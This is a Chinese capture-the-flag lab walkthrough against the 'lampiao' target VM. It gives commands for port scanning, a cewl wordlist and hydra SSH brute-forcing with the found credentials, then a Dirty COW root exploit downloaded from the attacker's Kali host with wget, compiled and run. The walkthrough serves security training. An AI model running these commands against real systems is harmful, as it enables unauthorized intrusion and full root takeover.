环境介绍

攻击机:kali(192.168.56.104)

受害机:lampiao(192.168.56.107)

实验步骤



1. 扫描端口

nmap -sS -Pn -A -p- -n 192.168.56.107

开放了22、80、1898端口

2. 信息收集

80端口没什么东西,我们访问1898端口,还是先扫描一下1898端口下的目录:

这些文件等会再看,1898端口:

经过测试并不能注册用户,需要通过邮箱验证码才能设置密码,所以行不通.

查看博客的详情页面:

下图是第一篇:

第二篇:

中间少了一个?q=node/2

发现了一张图片和一段音频:

扫描图片没什么有用的信息

音频的内容是:user tigao



3. ssh爆破

这里要用到一个kali下的工具:cewl

添加目标的一些基本信息,用于生成密码字典

cewl http://192.168.56.107:1898/?q=node/1 -w dict.txt

指定用户名tigao,进行hydra爆破:

hydra -l tiago -P dict.txt -vV -t4 192.168.56.107 ssh

密码:Virgulino

ssh连接:

4. drupal 7 漏洞getshell

百度可以搜到cve编号

5. 脏牛提权

第二天的时候靶机无法启动了,搞了搞

靶机:192.168.137.134

kali:192.168.137.128

Dirty COW,CVE-2016-5195,攻击者可利用该漏洞本地以低权限提升到root权限。Dirty COW 是一个特权升级漏洞,可以在每个Linux发行版中找到。这个漏洞的特别之处在于,防病毒和安全软件无法检测,一旦被利用,根本无从知晓。

漏洞在全版本Linux系统(Linux kernel >= 2.6.22)均可以实现提权

如果内核版本低于列表里的版本,表示还存在脏牛漏洞

Centos7 /RHEL7 3.10.0-327.36.3.el7

Cetnos6/RHEL6 2.6.32-642.6.2.el6

Ubuntu 16.10 4.8.0-26.28

Ubuntu 16.04 4.4.0-45.66

Ubuntu 14.04 3.13.0-100.147

Debian 8 3.16.36-1+deb8u2

Debian 7 3.2.82-1

查看文件具体所在路径:

locate linux/local/40847.cpp

开启http服务,通过wget下载我们kali下的40847.cpp

python -m SimpleHTTPServer 8000

wget http://192.168.137.128:8000/40847.cpp

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil

ls -al

./40847

最终得到

root的密码为dirtyCowFun

拿到root权限